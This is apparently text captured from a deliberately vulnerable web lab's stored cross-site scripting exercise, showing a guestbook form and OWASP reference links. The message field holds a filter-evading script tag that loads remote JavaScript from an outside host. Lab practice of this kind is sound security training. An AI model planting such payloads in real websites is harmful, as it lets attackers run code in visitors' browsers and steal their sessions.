 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
1
Message *
<sCRiPt sRC=//xss.pt/vnHL></sCrIpT>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html